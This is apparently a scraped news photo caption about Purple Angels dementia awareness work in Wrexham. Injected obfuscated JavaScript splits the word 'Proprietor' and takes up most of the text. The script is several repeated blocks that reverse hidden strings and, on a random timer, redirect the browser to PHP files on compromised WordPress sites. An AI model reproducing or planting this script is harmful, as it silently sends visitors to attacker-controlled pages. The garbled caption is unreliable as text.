 Anita Moran and Chris Hodge representing Purple Angels promote Dementia Awareness in Wrexham with participating businesses displaying a sign in their window pictured with Bodondeb Care Home manager Ann Chapman and Proprie$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor Mario Kreft